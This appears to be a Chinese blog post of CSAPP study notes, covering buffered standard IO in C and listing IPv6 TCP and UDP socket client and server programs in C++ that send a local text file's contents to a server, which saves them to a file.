
Standard IO
-
C语言中的标准输入输出就是标准IO,它其实是用Buffered IO实现的,下面的代码是来验证一下C语言的标准IO
#include <stdio.h> #include <stdlib.h> int main() { printf("h"); printf("e"); printf("l"); printf("l"); printf("o"); printf("\n"); fflush(stdout); // 不调用 fflush 也是同样的效果 exit(0); }通过
strace命令查看改程序执行过程中调用的write系统调用,可以看到虽然输出了很多次,但是只调用了一次write系统调用,由此可见标准IO也是带有缓冲的。
- 注意
csapp.c中提供的工具包RIO IO与带缓冲的IO不能很好地共存,他们各自有自己的缓冲区,彼此之间互不了解,工具包RIO IO更适合用于网络中的IO操作。
- 注意
十、虚拟内存
十一、网络编程
TCP
/*
client.cpp
功能说明:实现了IPv4和IPv6下的socket通信,客户端打开要发送的文件并将文件的内容发送给服务器端
*/
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <sys/socket.h>
#include <resolv.h>
#include <stdlib.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <fstream>
#define MAXBUF 1024
using namespace std;
int main(int argc, char **argv)
{
int sockfd, len;
/* struct sockaddr_in dest; */ // IPv4
struct sockaddr_in6 dest; // IPv6
char buffer[MAXBUF + 1];
ifstream file;
char sendBuf[1024];
if (argc != 3) {
printf
("参数格式错误!正确用法如下:\n\t\t%s IP地址 端口\n\t比如:\t%s 127.0.0.1 80\n此程序用来从某个 IP 地址的服务器某个端口接收最多 MAXBUF 个字节的消息",
argv[0], argv[0]);
exit(0);
}
/* socket for tcp */
/* if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0) { */ // IPv4
if ((sockfd = socket(AF_INET6, SOCK_STREAM, 0)) < 0) { // IPv6
perror("Socket");
exit(errno);
}
printf("socket created\n");
/* 初始化服务器端(对方)的地址和端口信息 */
bzero(&dest, sizeof(dest));
/* dest.sin_family = AF_INET; */ // IPv4
dest.sin6_family = AF_INET6; // IPv6
/* dest.sin_port = htons(atoi(argv[2])); */ // IPv4
dest.sin6_port = htons(atoi(argv[2])); // IPv6
/* if (inet_aton(argv[1], (struct in_addr *) &dest.sin_addr.s_addr) == 0) { */ // IPv4
if ( inet_pton(AF_INET6, argv[1], &dest.sin6_addr) < 0 ) { // IPv6
perror(argv[1]);
exit(errno);
}
printf("address created\n");
/* 连接服务器 */
if (connect(sockfd, (struct sockaddr *) &dest, sizeof(sockaddr_in6)) != 0) {
perror("Connect ");
exit(errno);
}
printf("server connected\n");
/* 接收对方发过来的消息,最多接收 MAXBUF 个字节 */
bzero(buffer, MAXBUF + 1);
/* 接收服务器来的消息 */
len = recv(sockfd, buffer, MAXBUF, 0);
if (len > 0)
printf("接收消息成功:'%s',共%d个字节的数据\n",
buffer, len);
else
printf
("消息接收失败!错误代码是%d,错误信息是'%s'\n",
errno, strerror(errno));
bzero(buffer, MAXBUF + 1);
// strcpy(buffer, "hello server,I'm client\n");
/* 发消息给服务器 */
file.open("/home/svicen/network/tcp/tcp_send.txt",ios::in);
int sendLen = 0;
while (file.getline(buffer, 1024)) // 按行读取文件到缓冲区 getline()函数会在每行的末尾加上 \0
{
for (int i = 0; i < 1024; i++) {
char tmp = buffer[i];
if (tmp == '\0') { // 遇到\0时换行,继续读取下一行
sendBuf[sendLen] = '\n';
sendLen++;
break;
}
sendBuf[sendLen] = tmp;
sendLen++;
}
}
sendBuf[sendLen] = '\0';
//len = send(sockfd, buffer, strlen(buffer), 0);
len = send(sockfd, sendBuf, sendLen, 0);
if (len < 0)
printf
("消息'%s'发送失败!错误代码是%d,错误信息是'%s'\n",
buffer, errno, strerror(errno));
else
printf("消息 %s 发送成功,共发送了%d个字节!\n",
buffer, len);
/* 关闭连接 */
close(sockfd);
file.close();
return 0;
}
/*
server.cpp
功能说明:实现了IPv4和IPv6下的socket通信,可以接收用户输入作为监听的端口号,默认9999,接收用户输入后写入指定文件
*/
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <sys/wait.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <fstream>
#define MAXBUF 1024
using namespace std;
int main(int argc, char **argv)
{
int sockfd, new_fd;
socklen_t len;
ofstream file;
/* struct sockaddr_in my_addr, their_addr; */ // IPv4
struct sockaddr_in6 my_addr, their_addr; // IPv6
unsigned int myport, lisnum;
char buf[MAXBUF + 1];
if (argv[1])
myport = atoi(argv[1]);
else
myport = 9999;
if (argv[2])
lisnum = atoi(argv[2]);
else
lisnum = 2;
/* if ((sockfd = socket(PF_INET, SOCK_STREAM, 0)) == -1) { */ // IPv4
if ((sockfd = socket(PF_INET6, SOCK_STREAM, 0)) == -1) { // IPv6
perror("socket");
exit(1);
} else
printf("socket created\n");
bzero(&my_addr, sizeof(my_addr));
/* my_addr.sin_family = PF_INET; */ // IPv4
my_addr.sin6_family = PF_INET6; // IPv6
/* my_addr.sin_port = htons(myport); */ // IPv4
my_addr.sin6_port = htons(myport); // IPv6
if (argv[3])
/* my_addr.sin_addr.s_addr = inet_addr(argv[3]); */ // IPv4
inet_pton(AF_INET6, argv[3], &my_addr.sin6_addr); // IPv6
else
/* my_addr.sin_addr.s_addr = INADDR_ANY; */ // IPv4
my_addr.sin6_addr = in6addr_any; // IPv6
/* if (bind(sockfd, (struct sockaddr *) &my_addr, sizeof(struct sockaddr)) */ // IPv4
if (bind(sockfd, (struct sockaddr *) &my_addr, sizeof(struct sockaddr_in6)) // IPv6
== -1) {
perror("bind");
exit(1);
} else
printf("binded\n");
if (listen(sockfd, lisnum) == -1) {
perror("listen");
exit(1);
} else
printf("begin listen\n");
while (1) {
len = sizeof(struct sockaddr);
if ((new_fd =
accept(sockfd, (struct sockaddr *) &their_addr,
&len)) == -1) {
perror("accept");
exit(errno);
} else
printf("server: got connection from %s, port %d, socket %d\n",
/* inet_ntoa(their_addr.sin_addr), */ // IPv4
inet_ntop(AF_INET6, &their_addr.sin6_addr, buf, sizeof(buf)), // IPv6
/* ntohs(their_addr.sin_port), new_fd); */ // IPv4
their_addr.sin6_port, new_fd); // IPv6
bzero(buf, MAXBUF + 1);
strcpy(buf, "hello client,you can send to me.\n");
len = send(new_fd, buf, strlen(buf), 0);
if (len < 0) {
printf
("send message %s error number:%d,error mes:%s", buf, errno, strerror(errno));
} else
printf("send message:%s length: %d", buf, len);
printf("\n");
bzero(buf, MAXBUF + 1);
len = recv(new_fd, buf, MAXBUF, 0);
if (len > 0){
printf("receive message:%s length:%d", buf, len);
file.open("/home/svicen/tcp/tcp_receive.txt",ios::out);
file << buf << endl;
}
else{
printf
("message error number:%d,error mes:%s", errno, strerror(errno));
break;
}
printf("\n");
}
file.close();
close(sockfd);
return 0;
}
结果截图:
UDP
// client.cpp
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <sys/wait.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <fstream>
#include <iostream>
using namespace std;
int main(int argc, char **argv)
{
struct sockaddr_in6 s_addr;
int sock;
int addr_len;
int len;
char buff[1024];
char sendBuf[1024];
if ((sock = socket(AF_INET6, SOCK_DGRAM, 0)) == -1) {
perror("socket");
exit(errno);
} else
printf("create socket.\n\r");
s_addr.sin6_family = AF_INET6;
if (argv[2])
s_addr.sin6_port = htons(atoi(argv[2]));
else
s_addr.sin6_port = htons(4444);
if (argv[1])
inet_pton(AF_INET6, argv[1], &s_addr.sin6_addr);
else {
printf("usage:./command ip port\n");
exit(0);
}
addr_len = sizeof(s_addr);
strcpy(buff, "hello server,I'm client!");
ifstream file;
file.open("/home/svicen/network/udp/udp_send.txt",ios::in);
int sendLen = 0;
while (file.getline(buff, 1024)) // 按行读取文件到缓冲区 getline()函数会在每行的末尾加上 \0
{
for (int i = 0; i < 1024; i++) {
char tmp = buff[i];
if (tmp == '\0') { // 遇到\0时换行,继续读取下一行
sendBuf[sendLen] = '\n';
sendLen++;
break;
}
sendBuf[sendLen] = tmp;
sendLen++;
}
}
sendBuf[sendLen] = '\0';
len = sendto(sock, sendBuf, strlen(sendBuf), 0,
(struct sockaddr *) &s_addr, addr_len);
// cout << sendBuf <<endl;
if (len < 0) {
printf("\n\rsend error.\n\r");
return 3;
}
printf("send success.\n\r");
return 0;
}
// server.cpp
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <sys/wait.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <fstream>
using namespace std;
int main(int argc, char **argv)
{
struct sockaddr_in6 s_addr;
struct sockaddr_in6 c_addr;
int sock;
socklen_t addr_len;
int len;
char buff[1024];
char buf_ip[128];
ofstream file;
if ((sock = socket(AF_INET6, SOCK_DGRAM, 0)) == -1) {
perror("socket");
exit(errno);
} else
printf("create socket.\n\r");
memset(&s_addr, 0, sizeof(struct sockaddr_in6));
s_addr.sin6_family = AF_INET6;
if (argv[2])
s_addr.sin6_port = htons(atoi(argv[2]));
else
s_addr.sin6_port = htons(4444);
if (argv[1])
inet_pton(AF_INET6, argv[1], &s_addr.sin6_addr);
else
s_addr.sin6_addr = in6addr_any;
if ((bind(sock, (struct sockaddr *) &s_addr, sizeof(s_addr))) == -1) {
perror("bind");
exit(errno);
} else
printf("bind address to socket.\n\r");
addr_len = sizeof(c_addr);
while (1) {
len = recvfrom(sock, buff, sizeof(buff) - 1, 0,
(struct sockaddr *) &c_addr, &addr_len);
if (len < 0) {
perror("recvfrom");
exit(errno);
}
buff[len] = '\0';
printf("receive from %s: buffer:%s\n\r",
inet_ntop(AF_INET6, &c_addr.sin6_addr, buf_ip, sizeof(buf_ip)),
buff);
file.open("/home/svicen/network/udp/udp_receive.txt",ios::out);
file << buff << endl;
}
return 0;
}
执行结果截图:

 浙公网安备 33010602011771号
浙公网安备 33010602011771号